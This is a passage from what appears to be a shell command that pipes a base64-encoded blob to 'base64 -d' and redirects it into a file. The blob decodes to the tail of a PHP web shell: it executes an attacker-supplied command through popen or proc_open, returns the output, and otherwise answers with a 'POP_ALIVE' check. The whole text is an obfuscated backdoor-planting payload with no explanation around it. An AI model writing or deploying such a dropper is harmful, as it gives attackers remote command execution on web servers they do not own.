
3RzKCdwb3BlbicpKXskcD1wb3Bl
bigkYywncicpOyRvPWZyZWFkKC
RwLDEwNDg1NzYpO3BjbG9zZSg
kcCk7fWVsc2VpZihmdW5jdGlvbl9l
eGlzdHMoJ3Byb2Nfb3BlbicpKXsk
cD1wcm9jX29wZW4oJGMsYXJyY
XkoMT0+YXJyYXkoJ3BpcGUnLCd
3JyksMj0+YXJyYXkoJ3BpcGUnLC
d3JykpLCRwaSk7JG89c3RyZWFt
X2dldF9jb250ZW50cygkcGlbMV0p
O2ZjbG9zZSgkcGlbMV0pO2ZjbG9
zZSgkcGlbMl0pO3Byb2NfY2xvc2U
oJHApO31lY2hvICRvO31lbHNle2
VjaG8gJ1BPUF9BTElWRSc7fSA/P
g==|base64 -d >